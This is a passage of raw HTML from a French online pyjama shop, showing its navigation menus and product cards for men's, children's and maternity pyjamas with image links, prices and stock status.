style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_150x.jpg?v=1675709915" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_{width}x.jpg?v=1675709915"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Carreaux" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_480x480.jpg?v=1675709915" alt="Ensemble Pyjama Homme Carreaux" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Carreaux en Coton</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919021002794"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-manche-longue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397867196458"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_150x.jpg?v=1675710569" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_{width}x.jpg?v=1675710569"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Manche Longue" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_480x480.jpg?v=1675710569" alt="Ensemble Pyjama Homme Manche Longue" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Manche Longue à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919024181290"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/kimono-pyjama-japonais-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30428535259178"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_150x.jpg?v=1676291417" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_{width}x.jpg?v=1676291417"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Kimono Pyjama Japonais Homme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_480x480.jpg?v=1676291417" alt="Kimono Pyjama Japonais Homme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Kimono Pyjama Japonais Homme à Manches Longues</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919988805674"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-enfant" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-enfant" aria-controls="SiteNavLinklist-pyjama-enfant" aria-expanded="false">Pyjama Enfant<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-enfant" aria-labelledby="SiteNavLabel-pyjama-enfant" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-enfant" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Enfant</div></a> <li> <a href="/collections/pyjama-enfant" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-garcon" class="meganav__link meganav__link--second-level">Pyjama Garçon </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-fille" class="meganav__link meganav__link--second-level">Pyjama Fille </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-bebe" class="meganav__link meganav__link--second-level">Pyjama Bébé </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda-roux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397791506474"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_150x.jpg?v=1633436865" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_{width}x.jpg?v=1633436865"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_480x480.jpg?v=1633436865" alt="pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA ROUX</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858814468130"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-lion" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397757067306"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_150x.jpg?v=1633090035" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_{width}x.jpg?v=1633090035"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Lion " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_480x480.jpg?v=1633090035" alt="Pyjama Animaux Enfant Lion " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LION</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€30,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3817230958626"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animal-enfant-lapin-gris" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15398322667562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_150x.jpg?v=1633438257" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_{width}x.jpg?v=1633438257"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_480x480.jpg?v=1633438257" alt="Pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LAPIN GRIS</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4541954097194"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 229.4921875px;" data-image-id="30412179734570"><div class="product-card__img" style="padding-top:102.4%;"><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_150x.jpg?v=1675949668" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_{width}x.jpg?v=1675949668"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.9765625"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Panda" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_480x480.jpg?v=1675949668" alt="Pyjama Animaux Enfant Panda" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858807390242"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/pyjama-pour-couple" class="site-nav__link">Pyjama Couple </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-par-thematique" aria-controls="SiteNavLinklist-pyjama-par-thematique" aria-expanded="false">Pyjama par Thématique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-par-thematique" aria-labelledby="SiteNavLabel-pyjama-par-thematique" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-noel" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-noel" aria-controls="SiteNavLinklist-pyjama-noel" aria-expanded="false">Pyjama Noël<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-noel"aria-labelledby="SiteNavLabel-pyjama-noel"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-noel-bebe" class="meganav__link meganav__link--third-level">Pyjama Noël Bébé </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-de-noel-famille" class="meganav__link meganav__link--third-level">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-animaux" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-animaux" aria-controls="SiteNavLinklist-pyjama-animaux" aria-expanded="false">Pyjama Animaux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-animaux"aria-labelledby="SiteNavLabel-pyjama-animaux"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-bebe" class="meganav__link meganav__link--third-level">Pyjama Animaux Bébé  </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-enfant" class="meganav__link meganav__link--third-level">Pyjama Animaux Enfant </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-adulte" class="meganav__link meganav__link--third-level">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou </a> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-licorne" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-licorne" aria-controls="SiteNavLinklist-pyjama-licorne" aria-expanded="false">Pyjama Licorne<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-licorne"aria-labelledby="SiteNavLabel-pyjama-licorne"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-licorne-fille" class="meganav__link meganav__link--third-level">Pyjama Licorne Fille </a></li> </ul> </div> </li></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/chaussette-pilou-pilou" class="site-nav__link">Chaussettes Pilou Pilou </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="/blogs/blog-licorne" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-blog" aria-controls="SiteNavLinklist-blog" aria-expanded="false">Blog<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-blog" aria-labelledby="SiteNavLabel-blog" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-licorne" class="meganav__link meganav__link--second-level">Licorne </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-cocooning" class="meganav__link meganav__link--second-level">Cocooning </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/soiree-pyjama" class="meganav__link meganav__link--second-level">Soirée Pyjama </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-animaux" class="meganav__link meganav__link--second-level">Animaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-kigurumi" class="meganav__link meganav__link--second-level">Kigurumi </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-chaussettes" class="meganav__link meganav__link--second-level">Chaussettes </a> </li></div> </div></ul> </div></li></ul> </div> <div class="grid__item small--one-quarter medium-up--one-sixth text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#72d5ed;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" class="hideBar" style=""><div id="StickyBar" class="sticky fix-sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-femme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-femme" aria-controls="SiteNavLinklist-pyjama-femme" aria-expanded="false">Pyjama Femme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-femme" aria-labelledby="SiteNavLabel-pyjama-femme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-femme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Femme</div></a> <li> <a href="/collections/pyjama-femme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-femme" class="meganav__link meganav__link--second-level">Pyjama Satin Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-sexy-femme" class="meganav__link meganav__link--second-level">Pyjama Sexy Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-allaitement" class="meganav__link meganav__link--second-level">Pyjama Allaitement </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-de-grossesse" class="meganav__link meganav__link--second-level">Pyjama de Grossesse </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-femme" class="meganav__link meganav__link--second-level">Pyjashort Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-licorne-femme" class="meganav__link meganav__link--second-level">Pyjama Licorne Femme </a> </li> </div><div class="grid__item meganav__list one-fifth meganav__list--offset"><li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou-femme" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-noel-femme" class="meganav__link meganav__link--second-level">Pyjama Noël Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/combinaison-pyjama-femme" class="meganav__link meganav__link--second-level">Combinaison Pyjama Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chemise-de-nuit" class="meganav__link meganav__link--second-level">Chemise de Nuit </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-de-grossesse-et-dallaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185087467562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_150x.jpg?v=1671432835" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_{width}x.jpg?v=1671432835"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_480x480.jpg?v=1671432835" alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama de Grossesse et d'Allaitement Manches Courtes</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910693539882"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-grossesse-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 189.58672875436554px;" data-image-id="52778010640718"><div class="product-card__img" style="padding-top:123.95382395382396%;"><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_150x.jpg?v=1701249846" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_{width}x.jpg?v=1701249846"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.8067520372526193"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_480x480.jpg?v=1701249846" alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Grossesse Coton Rayé Manche Longue</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910697734186"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-maternite-allaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185306980394"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_150x.jpg?v=1671435906" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_{width}x.jpg?v=1671435906"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_480x480.jpg?v=1671435906" alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Maternité Allaitement Imprimé à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">6 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910698848298"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-homme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-homme" aria-controls="SiteNavLinklist-pyjama-homme" aria-expanded="false">Pyjama Homme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown 